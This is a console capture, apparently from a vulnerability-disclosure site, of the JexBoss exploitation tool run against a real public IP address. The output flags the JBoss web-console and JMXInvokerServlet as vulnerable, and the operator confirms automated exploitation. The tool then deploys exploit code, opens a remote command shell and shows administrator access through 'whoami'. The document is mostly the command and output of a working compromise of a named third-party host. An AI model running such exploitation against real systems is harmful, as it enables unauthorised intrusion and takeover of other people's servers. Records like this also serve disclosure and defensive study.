 管理员: SQLMap - python  jboss.py http://218.28.132.194
←[0m
D:\Python27>python jboss.py http://218.28.132.194
←[31m
* --- JexBoss: Jboss verify and EXploitation Tool  --- *
¦                                                      ¦
¦ @author:  Joao Filho Matos Figueiredo                ¦
¦ @contact: joaomatosf@gmail.com                       ¦
¦                                                      ¦
¦ @update: https://github.com/joaomatosf/jexboss       ¦
#______________________________________________________#
←[32m ** Checking Host: http://218.28.132.194 **
←[32m * Checking web-console:   ←[0m ←[91m[ VULNERABLE ]←[0m
←[32m * Checking jmx-console:   ←[0m ←[32m[ OK ]
←[32m * Checking JMXInvokerServlet:     ←[0m ←[91m[ VULNERABLE ]←[0m
←[94m
* Do you want to try to run an automated exploitation via "←[1mweb-console←[0m"
?
This operation will provide a simple command shell to execute commands on the
server..
←[91m   Continue only if you have permission!←[0m
yes/NO ? yes
←[32m
* Sending exploit code to http://218.28.132.194. Wait...
←[32m * Successfully deployed code! Starting command shell, wait...
←[0m
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - -
- - - *
←[91m * http://218.28.132.194:
←[0m
<head <head <head ←[94m[Type commands or "exit" to finish]
Shell> ←[0mwhoami
jianyeoadb\administrator
←[94m[Type commands or "exit" to finish]
Shell> ←[0m
www.wooyun.org